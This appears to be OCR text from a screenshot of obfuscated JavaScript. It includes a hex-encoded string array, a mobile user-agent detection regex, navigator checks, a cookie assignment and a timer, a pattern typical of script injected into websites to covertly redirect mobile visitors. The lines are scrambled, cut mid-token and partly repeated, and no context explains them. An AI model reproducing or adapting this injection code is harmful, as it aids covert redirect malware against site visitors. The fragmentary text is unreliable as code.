
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w